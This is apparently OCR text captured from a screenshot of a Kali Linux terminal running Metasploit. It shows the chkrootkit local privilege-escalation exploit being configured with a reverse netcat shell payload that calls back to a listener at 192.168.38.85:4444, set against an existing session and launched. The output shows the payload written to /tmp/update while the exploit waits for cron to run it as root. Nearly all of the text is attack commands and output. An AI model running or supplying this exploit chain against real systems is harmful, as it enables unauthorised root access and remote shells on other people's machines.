 Chkrootkit Local Privileg… msfconsole 12:13 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.38.85 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/local/chkrootkit) > set SESSION 3
SESSION => 3
msf6 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP handler on 192.168.38.85:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...